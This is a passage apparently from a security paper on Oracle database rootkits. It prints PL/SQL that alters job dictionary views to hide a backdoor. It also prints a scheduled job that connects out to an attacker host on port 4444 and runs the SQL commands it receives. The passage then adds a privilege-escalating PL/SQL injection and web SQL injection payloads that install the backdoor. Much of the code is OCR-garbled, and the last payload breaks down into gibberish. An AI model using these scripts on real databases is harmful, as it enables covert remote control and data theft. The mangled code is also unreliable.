**Communication between the Backdoor Console and the Backdoor installed in the database**#### *PL/SQL Scripts:*

These are PL/SQL scripts that will install (or uninstall) the rootkit and the backdoor in an Oracle database.

#### *OracleRootkit.sql:*

This script creates a function that modifies the data dictionary views DBA\_JOBS, DBA\_JOBS\_RUNNING, KU\$\_JOB\_VIEW to hide the backdoor job.

The function can be injected in any SQL Injection vulnerability where a function call can be injected as is the case of many SQL Injection vulnerabilities recently found in Oracle software.

Below is the script that installs the backdoor. The original views are altered to add a condition in the WHERE clause so the backdoor job is not returned. In red you can see what is added to the original view definition.

```
CREATE OR REPLACE
FUNCTION ins_rootkit RETURN VARCHAR2 AUTHID CURRENT_USER AS
  PRAGMA AUTONOMOUS TRANSACTION;
BEGIN
  EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."DBA_JOBS" ("JOB",
"LOG USER", "PRIV USER", "SCHEMA USER", "LAST DATE", "LAST SEC", "THIS DATE",
"THIS SEC", "NEXT DATE", "NEXT SEC", "TOTAL TIME", "BROKEN", "INTERVAL",
"FAILURES", "WHAT", "NLS_ENV", "MISC_ENV", "INSTANCE") AS 
  select JOB, lowner LOG USER, powner PRIV USER, cowner SCHEMA USER,
    LAST_DATE, substr(to_char(last_date,''HH24:MI:SS''),1,8) LAST_SEC,
    THIS_DATE, substr(to_char(this_date,''HH24:MI:SS''),1,8) THIS_SEC,
    NEXT_DATE, substr(to_char(next_date,''HH24:MI:SS''),1,8) NEXT_SEC,
     (total+(sysdate-nvl(this_date,sysdate)))*86400 TOTAL_TIME,
     decode(mod(FLAG,2),1,''Y'',0,''N'',''?'') BROKEN,
     INTERVAL# interval, FAILURES, WHAT,
    nlsenv NLS ENV, env MISC ENV, j.field1 INSTANCE
  from sys.job$ j WHERE j.what not like ''DECLARE 1 cn UTL TCP.CONNECTION;%''';
  EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."DBA_JOBS_RUNNING"
("SID", "JOB", "FAILURES", "LAST_DATE", "LAST_SEC", "THIS_DATE", "THIS_SEC",
"INSTANCE") AS 
   select v.SID, v.id2 JOB, j.FAILURES,
    LAST_DATE, substr(to_char(last date,''HH24:MI:SS''),1,8) LAST SEC,
    THIS DATE, substr(to char(this date, ''HH24:MI:SS''),1,8) THIS SEC,
     j.field1 INSTANCE
   from sys.job$ j, v$lock v
  where v.type = ''JQ'' and j.job (+)= v.id2 and j.what not like ''DECLARE 1 cn
UTL TCP.CONNECTION; %''';
   EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."KU$_JOB_VIEW" OF
"SYS"."KU$_JOB_T"
  WITH OBJECT IDENTIFIER (powner id) AS
   select ''1'',''0'',
          u.user#, j.powner, j.lowner, j.cowner, j.job,
          TO_CHAR(j.last_date, ''YYYY-MM-DD:HH24:MI:SS''),
          TO_CHAR(j.this_date, ''YYYY-MM-DD:HH24:MI:SS''),
          TO_CHAR(j.next_date, ''YYYY-MM-DD:HH24:MI:SS''),
          j.flag, j.failures,
       REPLACE(j.interval#, ''''''''', '''''''''''''''),
         REPLACE(j. what, (i), (i), (i), (i), (i), (i), (j), (k)REPLACE(j.nlsenv, '''''''', '''''''''''''''),
        j.env, j.field1, j.charenv
   from sys.job$ j, sys.user$ u
  where j.powner = u.name and j.what not like 'DECLARE 1 cnUTL TCP.CONNECTION; %''';
``````
COMMTT:
   RETURN '';
END;
```
#### *OracleBackdoor.sql:*

This script creates a function that submits a job that reads commands from the attacker host, executes them and sends the command output back to the attacker.

This is the script contents with comments in green:

Create a function named ins\_backdoor that executes as the calling user and is defined as an autonomous transaction. These characteristics are required so this function can then be used in a SQL injection exploit.

```
CREATE OR REPLACE
FUNCTION ins_backdoor RETURN VARCHAR2 AUTHID CURRENT_USER AS
 PRAGMA AUTONOMOUS TRANSACTION;
  iob id NUMBER;
BEGIN
```
Submit a database job using the job functionality in DBMS\_JOB. For the TCP/IP communication with the Backdoor Console it uses the UTL\_TCP Oracle standard package.

```
DBMS_JOB.SUBMIT(job_id, 'DECLARE l_cn UTL_TCP.CONNECTION;
  l ret val PLS INTEGER;
  \overline{1}sqlstm VARCHAR2(32000);
  l_thecursor INTEGER;
 l columnvalue VARCHAR2(2000);
   l_status INTEGER;
   l_colcnt NUMBER DEFAULT 0;
  l desc t DBMS SQL.DESC TAB;
BEGIN
```
Open a connection to the attacker host where the Backdoor Console is running. In this script it is hardcoded to 192.168.253.1 and the TCP port is 4444. You can change it to any other value.

l\_cn := UTL\_TCP.OPEN\_CONNECTION(''192.168.253.1'', 4444, 1521);

Get the information about the database and send it over the TCP connection as an XML document.

```
SELECT DBID, NAME INTO 1 colcnt, 1 sqlstm FROM V$DATABASE;
 SELECT banner INTO 1 columnvalue FROM V$VERSION WHERE ROWNUM = 1;
  l ret val := UTL TCP.WRITE LINE(l cn, ''<?xml version="1.0" encoding="utf-8" ?
><IncommingConn xmlns="http://tempuri.org/IncomingBackdoorConn.xsd"
DBType="Oracle" ServerVersion="'' || l_columnvalue || ''" DBName="'' || l_sqlstm
|| ''" DBID="'' || l colcnt || ''"/>'');
   LOOP
    l sqlstm := UTL TCP.GET LINE(l cn, TRUE);
   EXIT WHEN UPPER(1 sqlstm) = ''EXIT''; BEGIN
       l_thecursor := DBMS_SQL.OPEN_CURSOR;
```
If the received SQL command is a SELECT it will first get all the column names and send them so the Backdoor Console displays them as the column headers in a grid.

IF(SUBSTR(LTRIM(UPPER(l sqlstm)),  $1, 7$ )) = ''SELECT '' THEN```
DBMS_SQL.PARSE(l_thecursor, l_sqlstm, DBMS_SQL.NATIVE);
  DBMS_SQL.DESCRIBE_COLUMNS(l_thecursor, l_colcnt, l_desc_t);
  FOR i IN 1 .. l colcnt LOOP
    l ret val := UTL TCP.WRITE LINE(l cn, '''' || l desc t(i).col name);
   DBMS SQL.DEFINE COLUMN(l_thecursor, i, l_columnvalue, 2000);
  END LOOP;
  l ret val := UTL TCP.WRITE LINE(l cn, '''');
  DBMS SQL.DEFINE COLUMN(1 thecursor, 1, 1 columnvalue, 2000);
  l status := DBMS SQL.EXECUTE(l thecursor);
  LOOP
   EXIT WHEN(DBMS SQL.FETCH ROWS(l thecursor) \leq 0);
   FOR i IN 1 \ldots 1 colcnt
    LOOP
      DBMS_SQL.COLUMN_VALUE(l_thecursor, i, l_columnvalue);
      l ret val := UTL TCP.WRITE LINE(l cn, '''' || l columnvalue);
    END LOOP;
   l ret val := UTL TCP.WRITE LINE(l cn, '''');
   END LOOP;
  DBMS SQL.CLOSE CURSOR(l thecursor);
 ELSE
```
If the received SQL command is not a SELECT just execute it using EXECUTE IMMEDIATE.

```
EXECUTE IMMEDIATE(1 sqlstm);
        l ret val := UTL TCP.WRITE LINE(l cn, ''PL/SQL successfully
completed.'');
       END IF;
    EXCEPTION
```
If there are any errors, send the description over the connection.

```
 WHEN OTHERS THEN
      l ret val := UTL TCP.WRITE LINE(l cn, ''ORACLE ERROR: '' || sqlerrm);
     END;
    l ret val := UTL TCP.WRITE LINE(l cn, ''[[EnD]]'');
   END LOOP;
  UTL TCP.CLOSE CONNECTION(1 cn);
END;
```
SYSDATE + 10/86400 is the time when the job must start for the first time. It is 10 seconds after the submission.

'SYSDATE + 1/1440' means that the job will run again every one minute.

', SYSDATE + 10/86400, 'SYSDATE + 1/1440'); COMMIT; RETURN ''; END;

#### *CleanOracleBackdoor.sql:*

This script removes all the Backdoor Jobs. To do this it will search for all the Database Jobs starting with 'DECLARE L CN UTL TCP.CONNECTION;' and remove them using DBMS\_JOB.REMOVE.

```
DECLARE 
  CURSOR l_cur_jobs IS
   SELECT JOB FROM JOB$ WHERE WHAT LIKE 'DECLARE 1 cn UTL TCP.CONNECTION; %';
 l rec l cur jobs % rowtype;
``````
BEGIN
   OPEN l_cur_jobs;
   LOOP
    FETCH 1 cur jobs INTO 1 rec;
    EXIT WHEN 1 cur jobs % NOTFOUND;
    DBMS JOB.REMOVE(l rec.job);
     COMMIT;
   END LOOP;
   COMMIT;
END;
```
## *CleanOracleRootkit.sql:*

Restores the jobs data dictionary views to its original state.

It's similar to OracleRootkit.sql but without the conditions that were added to hide the backdoor (text in red).

## *Executing these scripts as a DBA user:*

As discussed earlier, these scripts need to be run on the database server as a user with DBA privileges. In the previous section 'How databases are hacked?' we mention and described some of the techniques that attackers could use to achieve this.

## *As a low privilege user connected to the Database:*

For this example we will use a PL/SQL injection vulnerability to elevate privileges and execute the functions we just created with DBA privileges.

The vulnerability is in the CHANGE\_SET parameter of DBMS\_CDC\_SUBSCRIBE.GET\_SUBSCRIPTION\_HANDLE procedure. To exploit this vulnerability we can execute this:

```
DECLARE
  P_CHANGE_SET_VARCHAR2(32767);
  P_DESCRIPTION VARCHAR2(32767);
  P_SUBSCRIPTION_HANDLE NUMBER;
BEGIN
  P_CHANGE_SET := '''||SCOTT.ins_rootkit()||''';
  P_DESCRIPTION := 'AA';
  P_SUBSCRIPTION_HANDLE := 1;
  SYS.DBMS_CDC_SUBSCRIBE.GET_SUBSCRIPTION_HANDLE(P_CHANGE_SET, P_DESCRIPTION,
P SUBSCRIPTION HANDLE);
END;
```
To install the backdoor just change ins\_rootkit for ins\_backdoor.

## *As a web application user:*

Using a web application vulnerable to SQL injection, an attacker can still install a Rootkit and a Backdoor even if he doesn't have direct access to the Database Server.

The file TableEmpSearch.asp is an example of a web page that is vulnerable to SQL injection attacks (the Search parameter is vulnerable). The vulnerability allows a malicious web user to inject a function call. This function will get executed as the web application database user.

Now we will see that there is a built-in function in Oracle that will help exploit this web application vulnerability.

## *DBMS\_XMLQUERY.GETXML:*

There is a function (available since Oracle 9i Release 1) called GETXML in package DBMS XMLQUERY that executes a query and returns the result in XML format. By default it has EXECUTE privilege granted to PUBLIC. The interesting part is that it allows to execute anonymous PL/SQL blocks and creating an autonomous transaction executes not only queriesbut also DML and DDL statements. No privilege elevation exists here, but this can be used to exploit more easily the many SQL Injection vulnerabilities that require a function to be created and also to easily exploit a SQL injection in a web application with an Oracle Database backend.

To execute PL/SQL blocks as the web database user an attacker can submit this in the Search parameter of the web page:

'||dbms\_xmlquery.getXml('declare PRAGMA AUTONOMOUS\_TRANSACTION; begin execute immediate '' ANY PL/SQL BLOCK ''; commit; end; ',  $\overline{0}$ )||'

This results in the next PL/SQL being executed by the web database user: SELECT EMPNO, ENAME, JOB FROM SCOTT. EMP WHERE ENAME LIKE ''|| dbms xmlquery.getXml('declare PRAGMA AUTONOMOUS TRANSACTION; begin execute immediate '' ANY PL/SQL BLOCK ''; commit; end; ', 0)||'%'

We will assume that the web database user doesn't have DBA privileges but the CREATE PROCEDURE privilege. So we will create a function that installs the backdoor and later we will exploit a SQL injection vulnerability in one of the Oracle packages to execute this function as SYS.

To create the function to install the Backdoor Job an attacker can send this to the web page parameter vulnerable to SQL injection:

'||dbms xmlquery.getXml( 'declare PRAGMA AUTONOMOUS TRANSACTION; begin execute immediate ''CREATE OR REPLACE FUNCTION ins backdoor RETURN VARCHAR2 AUTHID CURRENT USER AS PRAGMA AUTONOMOUS TRANSACTION; job id NUMBER; 1 count NUMBER; BEGIN execute immediate ''''SELECT COUNT( $\overline{x}$ ) FROM JOB\$ WHERE WHAT LIKE ''''''''DECLARE 1 cn UTL TCP.CONNECTION;%''''''''''''''' INTO L COUNT; if l count = 0 then DBMS JOB.SUBMIT(job\_id, ''''DECLARE l\_cn UTL\_TCP.CONNECTION; l\_ret\_val PLS\_INTEGER; l\_sqlstm VARCHAR2(32000); l\_thecursor INTEGER; 1 columnvalue VARCHAR2(2000); l status INTEGER; l colcnt NUMBER DEFAULT 0; l desc t DBMS SQL.DESC TAB; BEGIN l cn := UTL TCP.OPEN CONNECTION(''''''''192.168.253.1'''''''', 4444, 1521); SELECT DBID, NAME INTO 1 colcnt, 1 sqlstm FROM V\$DATABASE; SELECT banner INTO l columnvalue FROM V\$VERSION WHERE ROWNUM = 1; l ret val := UTL TCP.WRITE LINE(1 cn, ''''''''<?xml version="1.0" encoding="utf-8" ? ><IncommingConn xmlns="http://tempuri.org/IncomingBackdoorConn.xsd" DBType="Oracle" ServerVersion="'''''''' || l columnvalue || ''''''''"  $\overline{\text{DBName}} = \text{"''''''''''''} \mid | \text{ 1.} \text{sglstm} \mid | \text{ '''''''''} \text{ DBID} = \text{"''''''''''''} \mid | \text{ 1.} \text{ colcnt} \mid |$  $\frac{1}{1}$  sqlstm := UTL\_TCP.GET\_LINE(l\_cn, TRUE); EXIT WHEN UPPER(1 sqlstm) =  $'$ ''''''''''''''''''; BEGIN - 1 thecursor := DBMS\_SQL.OPEN\_CURSOR;<br>
IF(SUBSTR(LTRIM(UPPER(l\_sqlstm)), 1, 7)) =<br>
DBMS SQL.PARSE(l thecursor, l sqlstm DBMS SQL.PARSE(l\_thecursor, l\_sqlstm, DBMS SQL.NATIVE); DBMS SQL.DESCRIBE COLUMNS(l thecursor, l colcnt,  $l$  desc t); FOR i IN 1 .. l colcnt LOOP l ret val := UTL TCP.WRITE LINE(1 cn, '''''''''''''''''''| | l desc t(i).col name); DBMS SQL.DEFINE COLUMN(l thecursor, i, l columnvalue, 2000); END LOOP;  $l_{ret\_val} := \overline{UT_{tr}} \overline{TCP.MRITE} \text{ LINE}(l \text{ cm}, \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{$ DBMS SQL.DEFINE COLUMN(l thecursor, 1, l columnvalue, 2000); l status := DBMS SQL.EXECUTE(1 thecursor); LOOP EXIT WHEN(DBMS SQL.FETCH ROWS(1 thecursor)  $\leq 0$ ); FOR i IN 1 .. l colcnt LOOP DBMS\_SQL.COLUMN\_VALUE(l\_thecursor, i, l\_columnvalue); l ret val := UTL TCP.WRITE LINE(l cn, '''''''''''''''''''''' || l columnvalue); END LOOP;  $l_{\text{net}} = \overline{U}TL_TCP.WRITE_LINE(l_{cn}, 'T''''''''''''')$ ;<br>END LOOP; DBMS SQL.CLOSE CURSOR(1 thecursor); ELSE EXE END LOOP; 